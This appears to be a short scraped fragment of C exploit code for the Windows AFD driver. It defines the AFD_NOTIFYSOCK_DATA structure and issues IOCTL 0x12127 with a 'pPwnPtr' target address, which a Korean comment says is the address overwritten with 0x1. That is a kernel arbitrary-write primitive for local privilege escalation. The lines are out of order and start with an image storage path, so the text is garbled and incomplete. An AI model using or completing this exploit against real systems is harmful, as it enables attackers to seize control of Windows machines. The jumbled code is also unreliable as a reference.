 Data.hCompletion = hCompletion;
Data.pData1 = VirtualAlloc(NULL, 0x2000, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
Data.pData2 = VirtualAlloc(NULL, 0x2000, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
Data.dwCounter = 0x1;
Data.dwLen = 0x1;
Data.dwTimeout = 100000000;
Data.pPwnPtr = pPwnPtr; // 0x1로 값을 수정할 주소 값
_NtDeviceIoControlFile(hSocket, hEvent, NULL, NULL, &IoStatusBlock, AFD_NOTIFYSOCK_IOCTL, &Data, 0x30, NULL, 0);
5
6 #include "win_defs.h"
7 #include "ioring.h"
8
9
10 #define AFD_NOTIFYSOCK_IOCTL 0x12127
11
12 // Good enough?best guess on what this structure is.
13 typedef struct AFD_NOTIFYSOCK_DATA
14 {
15 HANDLE hCompletion;
16 PVOID pData1;
17 PVOID pData2;
18 PVOID pPwnPtr;
19 DWORD dwCounter;
20 DWORD dwTimeout;
21 DWORD dwLen;
22 char lol[0x4];
23 }AFD_NOTIFYSOCK_DATA;
24